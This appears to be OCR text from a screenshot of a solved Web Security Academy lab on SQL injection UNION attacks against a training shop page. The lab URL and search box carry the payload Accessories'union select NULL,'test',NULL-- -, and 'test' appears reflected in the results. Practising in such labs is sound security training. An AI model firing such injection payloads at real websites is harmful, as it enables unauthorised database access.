 https://0aa100e104d40ca0801e9924001f0093.web-security-academy.net/filter?category=Accessories'union select NULL,'test',NULL-- -
ing Vault Hack The Box :: Ma… PyUs3r Blog OSINT Apuntes Hacking Reconocimiento OSINT Russia Explotación
Web Security
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Accessories'union select NULL,'test',NULL-- -
Refine your search:
All Accessories Corporate gifts Lifestyle Tech gifts Toys & Games
Six Pack Beer Belt $16.84 View details
ZZZZZZ Bed - Your New Home Office $42.27 View details
Giant Pillow Thing $32.09 View details
Cheshire Cat Grin $87.37 View details
test